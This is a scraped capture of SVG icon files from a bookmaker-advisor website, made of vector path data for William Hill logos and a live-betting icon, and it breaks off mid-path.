                    <path d="M45.624005,5.02390759 C45.7671502,5.22321437 45.8442588,5.47691363 45.7671502,5.73021587 C45.6346816,6.30352062 45.1407911,6.9101755 44.5693966,7.11861386 C44.2613576,7.21826725 43.920498,7.22938396 43.6140407,7.11901089 C43.3724338,6.90977848 43.2723903,6.63344876 43.3170737,6.30312359 C43.4163264,5.66311857 44.0430809,5.15572004 44.591936,4.89090407 C44.911047,4.79244176 45.3717215,4.75948865 45.624005,5.02390759" id="path12" fill="#FAFF00"></path>
                    <path d="M32.6950682,4.72177123 C32.8488899,4.90916724 32.9034591,5.16246948 32.8374225,5.40584608 C32.6060967,6.1113603 31.924773,6.87325213 31.1663407,6.91573386 C30.9136617,6.90501417 30.6716593,6.77240767 30.551449,6.54054481 C30.3976272,6.07840719 30.606809,5.64723755 30.8488114,5.28356224 C31.267175,4.71025749 32.068709,4.29099862 32.6950682,4.72177123" id="path14" fill="#FAFF00"></path>
                    <rect id="rect16" fill="#FFFFFF" transform="translate(84.868912, 11.673349) rotate(90.023608) translate(-84.868912, -11.673349) " x="76.9024069" y="9.3501547" width="15.9330111" height="4.64638915"></rect>
                    <polyline id="polyline18" fill="#FFFFFF" points="97.9649313 19.6773229 97.9712581 3.68037356 102.599356 3.68196166 102.595006 14.9011068 106.099296 14.9022979 106.096923 19.6804991 97.9649313 19.6773229"></polyline>
                    <polyline id="polyline20" fill="#FFFFFF" points="88.594061 19.6737497 88.6007833 3.6764033 93.2284858 3.67878545 93.2237407 14.8971365 96.7276347 14.8987246 96.726053 19.6773229 88.594061 19.6737497"></polyline>
                    <polyline id="polyline22" fill="#FFFFFF" points="69.6099227 3.66846279 69.6035958 19.6662062 74.3633716 19.6681914 74.366535 13.6937524 76.4156467 13.6949435 76.4124833 19.6689854 81.1734453 19.6713676 81.1797722 3.67362412 76.4199964 3.671639 76.4176239 9.18155817 74.3685121 9.17997007 74.3700939 3.67044792 69.6099227 3.66846279"></polyline>
                    <g id="g24" filter="url(#filter-3)" transform="translate(0.151678, 0.297320)" fill="#FAFF00">
                        <g id="path32-Clipped" transform="translate(21.000000, 2.000000)">
                            <path d="M46.6851418,2.75755595 C47.9596086,4.97613416 47.7943194,8.25199114 46.6274092,10.4685842 C45.5720099,12.61808 44.2093624,14.80172 42.1875353,16.4120552 C41.1436034,17.0834252 40.0008144,17.9878492 38.6278858,17.4363808 C38.143881,17.1711678 37.8805255,16.6752831 37.8148843,16.1559738 C37.8156752,14.0707961 39.3546838,12.572025 40.59633,11.105016 C41.6078368,10.0469432 42.8933756,8.88921698 43.9594515,7.80851371 C44.1464893,7.64255707 44.1789144,7.38846079 44.1567704,7.16890571 C43.7063771,6.68334359 43.0808088,7.20185883 42.607876,7.38885781 C40.9593336,8.45804735 39.4654038,9.97944887 38.190937,11.5226868 L33.6514151,17.0917628 C33.3540527,17.2466027 33.1349852,16.9150864 32.8384136,16.9480395 C32.3544088,16.8483862 32.0032681,17.1128051 31.5860908,17.0909687 C31.4975148,17.0246655 31.5418028,16.892059 31.5852999,16.8265498 L33.7514586,13.959232 L37.7191905,8.72087819 C37.9394443,8.24722683 38.3570171,7.82915903 38.3676937,7.30984975 C38.2257348,7.10061734 37.9501209,7.28761632 37.7966946,7.38607863 C35.477505,9.19492658 33.5656071,11.619958 31.7078829,13.8151117 L29.0375526,17.1445671 C28.7844782,17.2338979 28.6096987,16.9897272 28.3676963,16.9682878 C27.9833396,16.8793541 27.620336,17.0111666 27.2687998,17.0885866 L27.1153735,17.0671472 L27.1145826,16.846004 L33.0614354,9.00633949 C33.3805464,8.4433574 33.8428026,7.98042573 33.8752278,7.32970102 C33.74355,7.05337131 33.4469784,7.20821123 33.2599407,7.30707057 C32.0507196,8.07809399 31.2483947,9.3029175 30.2598228,10.339948 L27.018098,14.1549655 C26.0069867,15.1574548 25.1382298,16.4148344 23.9725059,17.1640214 C23.7202223,17.2855112 23.4347228,17.3514174 23.1717627,17.2084882 C22.3813006,16.5136937 22.875982,15.2336837 23.1171935,14.4507495 C21.9083679,15.4429161 20.8418965,16.799155 19.3364993,17.2291336 C19.0078981,17.2616896 18.7216077,17.1298772 18.5238933,16.8865006 C18.139932,16.2798457 18.0517514,15.4635614 18.0402839,14.7906033 C17.0532938,15.6501633 16.0085711,16.6983105 14.7989546,17.1830786 C14.5692105,17.204518 14.3485612,17.1826816 14.2069977,16.9841689 C13.6470706,16.300491 13.9337565,15.3182501 14.042104,14.568269 C12.8997103,15.5056461 11.7573167,16.6633723 10.4057413,17.2025329 C10.1530623,17.2799528 9.80113074,17.2910695 9.59273979,17.1040705 C9.01027326,16.4751822 9.26334765,15.5258944 9.37367227,14.7647966 C8.3408124,15.6251507 7.36252171,16.8380635 6.06551544,17.157272 C5.76933932,17.2235752 5.56173923,16.9690819 5.41740774,16.7598495 C5.09987846,15.9542848 5.26477225,14.9287681 5.57320666,14.1680673 C4.4082736,15.2154205 3.18877137,16.4497726 1.79251249,17.1330534 C1.56158211,17.2104734 1.23179454,17.2874963 1.00125959,17.1552868 C0.397439903,16.4827257 0.771120061,15.4349756 1.0028413,14.7175506 C1.38759346,13.834963 1.87041195,13.0198698 2.47541792,12.2690946 L6.60804367,6.96245248 C7.33523712,6.96324653 8.09564659,6.99619964 8.64094282,6.95530602 C8.78369259,7.03193193 8.68483541,7.18677186 8.64054739,7.27530853 L5.61828554,10.9473969 L1.83680051,15.5016758 C1.53983353,15.9419771 1.11197963,16.3719556 1.17801623,16.9345407 C1.50622209,17.2227812 1.84787252,16.8253587 2.15472522,16.7145886 C3.75937504,15.567185 5.24302367,14.1903008 6.50760477,12.6462688 L10.013476,8.05863974 L14.4656081,2.30296181 C14.5415305,2.2263359 14.6297111,2.19258874 14.7289637,2.17075234 C15.4640657,2.2700087 16.0686762,2.19377982 16.772144,2.24896635 C16.9038217,2.27080275 16.8710012,2.43596534 16.8377851,2.52450201 L15.1674941,4.61801721 L9.15579103,11.9097866 C8.07824772,13.1655781 7.07860387,14.4674245 6.23120008,15.8240605 C6.12206175,16.1766191 5.68155414,16.6062006 6.06709716,16.9599503 C7.05487815,16.705457 7.73699272,15.8681303 8.49582047,15.2066859 C9.23131792,14.5126854 9.86874905,13.773027 10.5287196,12.9678594 L17.8492919,3.56192951 C18.2775412,3.11011455 18.5191481,2.50345967 19.0470455,2.17353152 L21.1119744,2.25134851 C21.233371,2.30653504 21.1997596,2.48281434 21.1341184,2.54911759 L14.0444765,11.1494829 L10.4282807,15.5810809 C10.1977458,15.9789004 9.86874905,16.3755288 9.91224621,16.861488 C9.99924053,17.0048142 10.1637389,17.0274446 10.2847401,17.0048142 C11.4611406,16.5315598 12.5264256,15.6160192 13.4722911,14.7231089 C15.0219764,13.2676136 16.3079106,11.3924624 17.6492049,9.77220158 L19.8307853,6.96801084 L21.9894307,6.9612614 C22.1104319,7.01605092 22.0886834,7.2030499 22.0222513,7.28086689 L18.7026271,11.2947942 L15.1967559,15.5068372 C14.9547535,15.9590491 14.4280424,16.4211868 14.7020745,16.9627295 C15.7891081,16.6316103 16.5368639,15.6835135 17.426974,14.9668826 L18.1861971,14.1287618 C19.560312,10.2359273 23.6154337,7.75610635 27.317833,6.74250038 C27.55944,6.66587447 27.8121189,6.75401412 28.0098333,6.86438719 C28.2514403,7.04106352 28.2510448,7.36146306 28.2075477,7.62548498 C28.1854037,7.64811543 28.1743316,7.65883512 28.1743316,7.68146557 C28.2071522,7.70250792 28.2292962,7.74697477 28.2731888,7.72474134 C28.4930472,7.42776631 28.713301,7.03074086 29.0430886,6.88741467 C29.7449746,6.92036778 30.375288,6.8068185 31.0961546,6.86518125 C31.271725,6.92116183 31.1621912,7.10816082 31.118694,7.20662313 L24.2706591,15.4667376 C23.9958362,15.940786 23.4801971,16.315578 23.4355136,16.8888827 C23.5679823,17.1092319 23.7767686,16.9115132 23.9305904,16.8674434 L24.8092331,16.1067426 L28.3483203,12.1587216 C29.8220832,10.5606941 31.074406,8.74072947 32.6897324,7.33049507 C33.0855566,7.05337131 33.5027339,6.72344316 34.0195593,6.88900277 C34.4699526,7.09863221 34.645523,7.58459136 34.6783435,8.04831708 C34.7772007,8.85269064 34.3588371,9.62411109 34.0946907,10.3637695 C34.2702611,10.3856059 34.3252257,10.1319066 34.4905149,9.99969716 C35.7202983,8.91939092 36.6341341,7.76126768 38.0177392,6.94577741 C38.2925622,6.8473151 38.6009966,6.76989514 38.8524893,6.94617444 C39.2807386,7.23282681 39.3795958,7.74062236 39.3906678,8.24802088 C39.3562655,8.92137604 39.1158448,9.51731124 38.8520939,10.0683826 C38.884519,10.1120554 38.9390882,10.0898219 38.9723042,10.1009387 C40.3135985,8.77804986 41.6865271,7.24473757 43.4228547,6.72741341 C43.7427565,6.62855408 44.1267178,6.67222688 44.4011454,6.84969725 C44.9824256,7.34597906 44.7400278,8.36117314 44.5209603,8.96703397 C44.1583521,9.78331829 43.6197782,10.5444161 43.0475928,11.26065 L39.6405788,15.4179035 C39.3329352,15.925302 38.8718653,16.3993504 38.9473922,17.0496781 C39.0798608,17.3148911 39.3424255,17.3482412 39.6065719,17.3375215 C41.7497957,16.90794 43.1891563,15.1649983 44.49763,13.445084 C46.464888,10.7552366 47.8061822,7.0938679 46.5111531,3.69533006 C45.962298,2.20648463 44.4913031,1.15754339 42.9305459,1.05669893 C41.2495783,0.96855928 39.6461148,1.88330591 38.7552138,3.37215135 C38.5242835,3.94625015 38.1612799,4.69543717 38.5353555,5.31439984 C38.9406699,5.91986365 39.6338565,5.89286592 40.2266042,5.81544596 C41.3903509,5.51767687 42.3358211,4.72997838 43.1057208,3.67230259 L43.1717574,3.67190556 C43.1163974,4.08044475 42.774747,4.38893352 42.5335354,4.73077243 C41.6430299,5.71261637 40.4239231,6.31808018 39.0509945,6.00919438 C38.6662424,5.83212103 38.226921,5.43509558 38.171561,4.99280923 C38.0292067,3.3058481 39.2166792,1.94960916 40.6449678,1.22186152 C42.0625798,0.484585258 43.9305852,0.440118408 45.3145858,1.30086958 C45.8523688,1.67685268 46.3241153,2.19536792 46.6851418,2.75755595 Z M27.4922171,6.94180716 C26.6689344,7.10657272 26.0311079,7.72434432 25.3497842,8.2420655 C23.4592394,10.0723528 21.546946,11.837528 20.151478,13.9540706 C19.6121132,14.8370552 19.0082935,15.6735879 18.8754294,16.7221321 C18.8868969,16.8654582 19.0411141,16.9758313 19.1949359,16.9659057 C20.0957225,16.9210418 20.6556496,16.0718044 21.4030099,15.565994 C23.3153033,13.7460293 25.3379213,11.6068562 26.9528523,9.32356282 C27.3601439,8.68395483 27.8552207,7.98955732 27.8552207,7.18359566 C27.8224001,7.00811041 27.6571109,6.93108747 27.4922171,6.94180716 Z" id="path32"></path>
                        </g>
                        <g id="path34-Clipped">
                            <path d="M24.29356,2.76687035 C24.6565636,2.99833619 25.028662,3.1857322 25.325629,3.56092125 C24.8305522,3.46206191 24.3813452,2.99833619 23.8751964,2.78870675 C19.2087418,0.315635232 13.1551233,0.467298953 8.31982066,2.46235183 C4.78191974,3.93968353 1.00162099,7.13613542 0.583257389,11.2056463 C0.516429933,12.8278922 0.735497454,14.8900424 2.47063876,15.6519343 C2.64581369,15.5633976 2.55881937,15.2989786 2.54774736,15.1552554 C2.09933117,11.5050035 3.24330651,7.75470106 6.39645528,5.8144377 C7.61556208,5.03229756 9.01577524,4.74088088 10.570601,4.71428018 C12.1859274,3.93055194 13.9997591,3.24846222 15.9211473,3.57958145 C17.0421878,3.77888822 18.0414362,4.27556706 19.2395853,4.29819751 C19.965197,3.99050279 20.7117665,3.36161447 21.5461211,3.68121996 C21.6343017,3.77015366 21.6453737,3.94643296 21.5682651,4.04489527 C20.9521871,4.4867846 20.1407674,4.51894366 19.4044791,4.58484988 C18.3601518,5.40034015 17.898291,6.64620601 17.3268965,7.71698365 C15.6554192,11.3997917 14.4015147,15.304537 11.158999,18.2929476 C11.0059681,18.42476 10.7963909,18.4902692 10.6860662,18.6784593 C11.4342174,18.6459032 12.0601811,18.1492243 12.6754682,17.7192458 C15.7080112,15.0623515 17.4020279,11.3235628 19.5563237,7.97147696 C20.6773642,6.30635223 22.0396162,4.67497466 23.7537998,3.60499107 C23.885873,3.59427139 24.0064787,3.61650481 24.0171553,3.759831 C23.8305129,4.12390334 23.5015162,4.43199508 23.2816578,4.78534773 C21.4785028,7.78527202 21.3009553,11.4688741 19.2569841,14.369145 C18.1683688,16.0672229 16.9045786,17.6223716 15.1575744,18.7130005 L15.157179,18.7570703 C15.1136818,18.7133975 15.0255012,18.7467476 15.0144292,18.7797008 C15.0369686,18.8892798 15.1575744,18.8674434 15.201467,18.8130509 C16.6182882,18.7133975 17.7072989,17.6652503 18.7943325,16.7620174 C20.8944545,14.6788249 22.1693168,11.9985061 23.8293266,9.59451699 C25.6854691,6.56203662 28.4451663,3.72886301 31.7521369,2.45044107 C34.1029607,1.71237076 36.9919631,1.82353789 38.6733261,3.85392603 C38.7389672,3.93134599 38.7607158,4.01988267 38.7492484,4.13025574 L38.6503912,4.12985872 C37.0366465,2.52944913 34.4548923,2.4290017 32.422784,3.2107448 C29.6642731,4.07070193 27.2905144,6.49573337 25.564468,8.89972246 L22.4979181,13.3888892 C20.6401939,16.2105491 17.7942932,19.4744953 14.2018231,19.2747915 C13.7296812,19.4721131 13.1582867,19.6483924 12.729642,19.2958338 C12.6640008,19.1084378 12.8186134,19.0540453 12.8949312,18.954789 C13.3563965,18.6574169 14.0701454,19.1644184 14.4212861,18.6133471 C15.6309026,17.2896642 16.4221555,15.7349126 17.246229,14.2460672 C17.9943802,12.8128053 18.6108536,11.3231658 19.2585659,9.83471739 C19.2478893,9.81327802 19.2154641,9.81288099 19.1822481,9.81288099 C17.3355959,13.0327574 15.323259,16.9041525 11.7960347,18.7773186 C10.9945006,19.2958338 9.85250245,19.0738966 9.01617067,19.4486886 C8.65395794,19.5046692 8.17113945,19.4820388 7.91806506,19.173153 C7.84135189,18.9746402 8.01731768,18.8201973 8.15967202,18.7538941 C8.73106655,18.5331479 9.19253189,18.7542911 9.78567499,18.7765245 C10.5330353,18.2143365 10.9075063,17.332543 11.3582951,16.5384921 C12.6885174,13.7589169 13.7328447,10.8689687 15.4031357,8.23391078 C16.2718926,6.86655514 17.3822565,5.64252568 18.6242982,4.66147579 L18.5467941,4.61820002 C16.4272961,4.35179594 14.1199694,4.57214507 12.1969994,5.37691565 C12.22982,5.663171 12.5042476,5.90535652 12.6145722,6.1920089 C13.4378548,8.21167736 12.6458111,10.4278734 11.7762633,12.1811378 C10.7331223,13.9014491 8.95211121,15.9858327 6.81007374,15.741662 C6.52417876,15.6872695 6.28336266,15.4776401 6.00853968,15.4550096 C5.22835878,15.8742685 4.3493207,16.0390341 3.4481386,16.1597298 C3.25081966,16.3689622 3.50349862,16.645689 3.52445635,16.8771548 C4.69927513,19.9548961 7.63731066,21.435404 10.7778057,21.5354544 L106.010491,21.5739659 L106.008909,22.0468232 L11.9344348,21.9999742 C8.46336129,22.1655338 5.36873598,21.1130193 3.54620493,18.1341374 C3.12902761,17.5274825 2.98627783,16.8104545 2.71303658,16.1378934 C2.31800327,15.8397273 1.81145905,15.663448 1.4599229,15.2533207 C0.251888106,13.962988 0.187433222,11.9782578 0.484795634,10.2785918 C1.342876,6.22059473 4.5956728,2.69262659 8.51872132,1.30462562 C13.5177314,-0.613404318 19.8785981,0.0289828578 24.29356,2.76687035 Z M11.6809649,5.61830713 C8.51555789,7.15042833 5.46087088,10.281371 5.73371671,14.0979767 C5.82229275,14.3739093 5.82229275,14.7161453 6.07418085,14.913864 C7.81011302,13.6910256 9.28308507,11.794435 9.76748527,9.73069672 L9.83352187,9.73149077 C9.89876761,9.8863307 9.93198363,10.06261 9.88769561,10.2281696 C9.46972743,12.2029742 8.16125374,14.0106311 6.44825644,15.2568939 C6.44786101,15.4554067 6.67760511,15.4331732 6.78872058,15.5209159 C8.68875567,15.7543668 9.810587,13.900655 10.9193692,12.6663029 C12.06374,10.7474789 13.3599554,8.34388683 12.263036,6.03796302 C12.1198908,5.8831231 11.9664645,5.52977045 11.6809649,5.61830713 Z M8.78444943,5.09026328 C8.34394181,5.19468097 7.91766963,5.37969483 7.70413811,5.47378986 C4.30898696,7.0158367 2.80240347,10.7661391 3.01039899,14.3393681 C3.06378187,14.836444 3.0752493,15.3438425 3.28324482,15.77263 C3.91988509,15.9171473 4.63482025,15.7404709 5.23943079,15.4542156 C5.42567772,15.3216091 5.75546529,15.2672166 5.75546529,14.9805642 C5.46996574,14.5172355 5.32721597,13.9979262 5.21847306,13.4575746 C5.02194498,9.9502518 7.11020415,6.84035146 9.91260762,5.05492801 L9.95650021,4.95527463 C9.77737099,4.94376089 9.27359478,4.97393482 8.78444943,5.09026328 Z" id="path34"></path>
                        </g>
                    </g>
                </g>
            </g>
            <g id="Group-Copy" transform="translate(68.571429, 3.428571)" fill="#FFFFFF">
                <rect id="rect16" transform="translate(16.297484, 8.244778) rotate(90.023608) translate(-16.297484, -8.244778) " x="8.33097831" y="5.92158328" width="15.9330111" height="4.64638915"></rect>
                <polyline id="polyline18" points="29.3935027 16.2487515 29.3998295 0.251802127 34.0279275 0.253390229 34.0235778 11.4725354 37.5278673 11.4737264 37.5254947 16.2519277 29.3935027 16.2487515"></polyline>
                <polyline id="polyline20" points="20.0226324 16.2451783 20.0293547 0.247831872 24.6570573 0.250214025 24.6523121 11.4685651 28.1562062 11.4701532 28.1546245 16.2487515 20.0226324 16.2451783"></polyline>
                <polyline id="polyline22" points="1.03849413 0.239891363 1.03216727 16.2376348 5.791943 16.2396199 5.79510643 10.265181 7.84421815 10.266372 7.84105472 16.240414 12.6020167 16.2427961 12.6083436 0.245052694 7.84856787 0.243067567 7.84619529 5.75298674 5.79708357 5.75139864 5.79866528 0.241876491 1.03849413 0.239891363"></polyline>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg
body_size: 8042
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - William Hill</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---William-Hill" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <g id="Group-2">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <use id="Mask" fill="#00133D" xlink:href="#path-1"></use>
                <g id="Group-6" mask="url(#mask-2)">
                    <g transform="translate(4.000000, 8.000000)">
                        <g id="William_Hill-Copy">
                            <g id="William" fill="#FAFF00" fill-rule="nonzero">
                                <g id="g24">
                                    <g id="path32-Clipped" transform="translate(9.000000, 1.000000)">
                                        <path d="M21.3933294,1.64115024 C21.9631103,2.65206241 21.8892138,4.14473177 21.3675187,5.15473941 C20.8956772,6.13417365 20.2864731,7.12916595 19.3825669,7.86292754 C18.9158522,8.16884245 18.404941,8.58095017 17.7911404,8.32966938 C17.5747545,8.20882305 17.4570151,7.98286934 17.4276687,7.74624208 C17.4280223,6.79611489 18.1160729,6.11318835 18.6711805,5.44473444 C19.1233988,4.96261544 19.6981297,4.43508861 20.1747444,3.94265788 C20.2583641,3.86703846 20.2728605,3.75125754 20.2629605,3.65121559 C20.0616014,3.42996548 19.7819262,3.66623093 19.5704903,3.75143845 C18.83347,4.23862286 18.1655729,4.93186113 17.5957921,5.63504933 L15.5662902,8.17264151 C15.4333472,8.24319551 15.3354079,8.09213759 15.2028185,8.10715292 C14.9864326,8.06174509 14.8294467,8.18222962 14.6429376,8.17227969 C14.6033376,8.14206811 14.6231376,8.08164494 14.642584,8.05179517 L15.6110171,6.74527983 L17.3848865,4.35838375 C17.4833562,4.14256088 17.6700421,3.95206508 17.6748153,3.71543782 C17.6113492,3.62009947 17.4881295,3.70530699 17.4195365,3.7501721 C16.3826874,4.57438754 15.5279277,5.67937171 14.6973877,6.67961033 L13.5035527,8.19670223 C13.3904097,8.23740646 13.3122703,8.12614823 13.2040774,8.11637922 C13.0322415,8.07585589 12.8699521,8.13591725 12.7127894,8.17119425 L12.6441965,8.16142523 L12.6438429,8.06065965 L15.3025257,4.48845638 C15.4451919,4.23192928 15.6518546,4.02099091 15.666351,3.7244832 C15.6074813,3.59857145 15.4748919,3.66912545 15.3912722,3.71417147 C14.850661,4.0654942 14.4919625,4.62359443 14.0499978,5.09612532 L12.6007072,6.83446732 C12.1486657,7.29125924 11.7602672,7.8641939 11.2391024,8.20556671 C11.126313,8.26092446 10.9986736,8.29095514 10.881111,8.22582837 C10.527716,7.90923991 10.7488752,7.32599351 10.8567146,6.96924355 C10.3162801,7.42133187 9.83948863,8.03931254 9.16646481,8.23523557 C9.01955575,8.25007 8.89156278,8.19000865 8.80316984,8.07911223 C8.63151076,7.80268528 8.59208751,7.43073907 8.58696072,7.12410053 C8.14570318,7.51576568 7.6786349,7.99336199 7.13784691,8.21425028 C7.03513432,8.22401929 6.9364878,8.21406937 6.87319846,8.12361552 C6.62286966,7.81209248 6.75103942,7.36452685 6.79947875,7.02279222 C6.28874436,7.44991528 5.77800997,7.97744211 5.17375586,8.22311475 C5.06078968,8.25839175 4.90345026,8.26345717 4.8102841,8.17824965 C4.54987851,7.89169186 4.66302147,7.45914158 4.71234473,7.11234153 C4.25058002,7.5043685 3.81321177,8.05704149 3.23335411,8.20249128 C3.10094149,8.23270286 3.0081289,8.11674103 2.94360206,8.02140268 C2.801643,7.65434097 2.87536271,7.18705641 3.0132557,6.84043727 C2.49244451,7.31767176 1.94723688,7.88011377 1.32300596,8.19145591 C1.21976301,8.22673291 1.07232359,8.261829 0.969257424,8.20158674 C0.699305395,7.89512911 0.866368046,7.41771371 0.969964568,7.09081352 C1.14197722,6.68865572 1.35783277,6.31725223 1.62831516,5.97515579 L3.47590433,3.55714359 C3.80101355,3.5575054 4.14097278,3.57252074 4.3847605,3.55388725 C4.4485802,3.58880244 4.40438373,3.65935643 4.38458372,3.69969885 L3.03340928,5.37291408 L1.34280598,7.44810621 C1.21003978,7.64873284 1.01875747,7.84465586 1.04828071,8.10100206 C1.19501298,8.23234105 1.34775598,8.05125245 1.48494182,8.0007792 C2.20233889,7.47795597 2.86563949,6.8505681 3.43100071,6.14701809 L4.99838427,4.05662972 L6.98881642,1.43401093 C7.02275931,1.39909574 7.06218256,1.38371859 7.10655581,1.37376867 C7.43520075,1.41899559 7.70550635,1.38426131 8.02000842,1.40940748 C8.07887812,1.41935741 8.06420489,1.49461501 8.04935488,1.53495742 L7.30261135,2.48888367 L4.61493571,5.81143433 C4.1331942,6.38364535 3.68627952,6.97684167 3.30742739,7.59500325 C3.25863449,7.75564928 3.06169502,7.9513914 3.23406125,8.11258015 C3.67567236,7.99661832 3.980628,7.615084 4.31988009,7.31369179 C4.64870181,6.99746515 4.93368064,6.66043412 5.22873626,6.29355332 L8.50157314,2.00766922 C8.69303224,1.80179626 8.80104841,1.52536931 9.03705755,1.37503502 L9.96023339,1.41049293 C10.0145066,1.4356391 9.99947985,1.51596211 9.97013339,1.5461737 L6.80053947,5.4649961 L5.18383265,7.48428774 C5.08076649,7.66555725 4.93368064,7.84628403 4.95312709,8.06771505 C4.99201998,8.13302272 5.0655629,8.14333446 5.11965938,8.13302272 C5.64559735,7.91738076 6.1218585,7.50020762 6.54473031,7.09334622 C7.23755415,6.43013863 7.81246181,5.5757116 8.41211949,4.83742732 L9.38744716,3.5596763 L10.3525212,3.55660087 C10.4066177,3.58156613 10.3968945,3.66677365 10.3671945,3.70223156 L8.88307706,5.53120831 L7.3156935,7.45045801 C7.20750055,7.65651187 6.97202176,7.86708842 7.09453437,8.11384651 C7.58051874,7.96296949 7.91482083,7.53096193 8.31276583,7.20442355 L8.65219471,6.82252741 C9.26652562,5.0487275 11.0794648,3.91877806 12.7347109,3.45692073 C12.8427271,3.42200554 12.9556932,3.46216705 13.0440862,3.51245939 C13.1521023,3.59296331 13.1519255,3.73895582 13.1324791,3.85925943 C13.1225791,3.86957117 13.1176291,3.87445568 13.1176291,3.88476742 C13.1323023,3.89435553 13.1422023,3.91461719 13.1618256,3.90448636 C13.2601185,3.7691674 13.3585882,3.58825971 13.5060277,3.52295204 C13.8198226,3.53796737 14.1016193,3.48622777 14.4238999,3.51282121 C14.5023928,3.53832919 14.4534232,3.62353671 14.4339767,3.66840182 L11.3723989,7.43218633 C11.2495328,7.64819011 11.019004,7.81896697 10.9990272,8.08019768 C11.0582504,8.18060145 11.1515934,8.09050942 11.2203631,8.07042866 L11.6131813,7.72380953 L13.1954149,5.92486345 C13.8542958,5.19670999 14.4141767,4.36742914 15.136347,3.72484502 C15.3133096,3.59857145 15.4998187,3.44823716 15.7308779,3.52367567 C15.932237,3.61919493 16.0107299,3.84062594 16.0254031,4.05192612 C16.0695996,4.41844511 15.8825602,4.76994875 15.7644672,5.10697978 C15.8429601,5.1169297 15.8675334,5.00132969 15.9414298,4.94108743 C16.4912339,4.4488376 16.8997861,3.92112986 17.5183598,3.54954547 C17.641226,3.50468036 17.779119,3.46940336 17.8915548,3.54972637 C18.0830139,3.68034173 18.1272104,3.91172266 18.1321604,4.14292269 C18.11678,4.44974214 18.0092942,4.72128458 17.891378,4.97238446 C17.9058745,4.9922843 17.9302709,4.98215347 17.9451209,4.98721889 C18.5447786,4.38443446 19.1585792,3.68576896 19.9348459,3.45004624 C20.0778657,3.40500022 20.2495248,3.42490007 20.3722142,3.50576581 C20.6320894,3.73190042 20.5237197,4.19448138 20.4257803,4.47054652 C20.2636677,4.84249273 20.0228853,5.18929278 19.7670762,5.51565025 L18.2438891,7.40993468 C18.1063497,7.64113471 17.9002173,7.8571385 17.9339834,8.15346529 C17.9932067,8.27431163 18.1105925,8.28950788 18.2286855,8.28462337 C19.1868649,8.08888125 19.8303655,7.29469648 20.41535,6.51100437 C21.2948597,5.28535476 21.8945174,3.61702404 21.3155436,2.0684542 C21.0701648,1.39005036 20.4125214,0.912092241 19.7147475,0.866141687 C18.9632308,0.82598018 18.2463641,1.2427915 17.8480655,1.92119534 C17.7448225,2.18278786 17.5825331,2.52416067 17.7497726,2.80619576 C17.9309781,3.08207999 18.2408837,3.06977827 18.5058857,3.03450127 C19.0261666,2.8988205 19.4488616,2.53989964 19.7930637,2.05796155 L19.8225869,2.05778065 C19.7978369,2.24393466 19.6450939,2.38449994 19.5372545,2.54026146 C19.1391327,2.98764618 18.5941019,3.26353041 17.9803013,3.12278422 C17.8082887,3.04209939 17.6118796,2.8611917 17.5871295,2.65966053 C17.5234866,1.89098376 18.0543746,1.27300308 